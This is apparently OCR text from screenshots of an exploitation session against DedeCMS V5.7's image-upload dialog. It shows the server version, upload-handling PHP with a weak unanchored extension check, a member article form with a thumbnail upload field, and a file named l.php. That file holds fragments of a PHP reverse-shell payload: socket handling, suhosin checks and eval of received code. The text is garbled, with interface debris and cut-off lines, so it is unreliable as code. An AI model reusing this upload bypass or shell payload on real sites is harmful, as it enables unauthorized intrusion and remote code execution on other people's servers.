 1 ×
2 ×
...
Send
Cancel
<
>
/*apache version*/
Server version: Apache/2.4.6 (CentOS)
Server built: Aug 8 2019 11:41:18
root@10-11-0-63:~/DedeCMS-V5.7-UTF8-SP2/uploads/include/dialog
⌘1
⌘2
⌘3
⌘4
25
26 if(empty($imgfile))
27 {
28     $imgfile='';
29 }
30 if(!is_uploaded_file($imgfile))
31 {
32     ShowMsg("你没有选择上传的文件!".$imgfile, "-1");
33     exit();
34 }
35 $CKEditorFuncNum = (isset($CKEditorFuncNum))? $CKEditorFuncNum : 1;
36 $imgfile_name = trim(preg_replace("#[ \r\n\t\*\%\\\/\?><\|\":]{1,}#", '', $i
mgfile_name));
37
38 if(!preg_match("#\.(".$cfg_imgtype.")#i", $imgfile_name))
39 {
40     ShowMsg("你所上传的图片类型不在许可列表，请更改系统对扩展名限定的配置！"
, "-1");
41     exit();
42 }
43 $nowtme = time();
44 $sparr = Array("image/pjpeg", "image/jpeg", "image/gif", "image/png", "image
/xpng", "image/wbmp");
45 $imgfile_type = strtolower(trim($imgfile_type));
:set nu 36,1 24%
Tools
Study
会员中心
留言板
消费中心
随便踩
表普通文章
普通文章
标题：
请输入内容
标签TAG：
作者：
admin
隶属栏目：
请选择栏目
我的分类：
请选择分类
信息摘要：
缩略图：
选择文件
l.php ×
<?php /**/ error
& is_callable(
') && is_calla
&& is_callable
if (!$res) { d
no socket'); }
socket_read($s
'; while (strl
break; case 's
GLOBALS['msgsock_type'] =
suhosin.executor.disable_e
{ eval($b); } die();
\qo
e=`b*
S
<x:xm
79.15
xmlns